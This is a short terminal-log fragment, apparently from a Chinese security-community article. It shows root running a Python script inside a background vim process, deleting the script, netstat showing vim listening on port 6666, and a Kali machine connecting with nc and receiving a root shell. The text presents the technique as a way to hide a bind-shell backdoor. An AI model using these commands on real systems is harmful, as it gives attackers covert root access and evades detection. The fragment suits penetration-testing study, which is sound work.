 root@ubuntu:~# (nohup vim -E -c "py3file dir.py"> /dev/null 2>&1 &) && sleep 2 && rm -f dir.py
root@ubuntu:~# netstat -antp
激活Internet连接 (服务器和已建立连接的)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:6666 0.0.0.0:* LISTEN 3730/vim
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 1560/mysqld
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 514/systemd-resolve
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1323/sshd
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN 898/cupsd
tcp6 0 0 :::80 :::* LISTEN 1702/apache2
tcp6 0 0 :::22 :::* LISTEN 1323/sshd
tcp6 0 0 ::1:631 :::* LISTEN 898/cupsd
root@ubuntu:~#
先知社区
┌──(kali㉿kali)-[~/桌面]
└─$ nc -vv 192.168.86.147 6666
192.168.86.147: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.86.147] 6666 (?) open
id
uid=0(root) gid=0(root) 组=0(root)
先知社区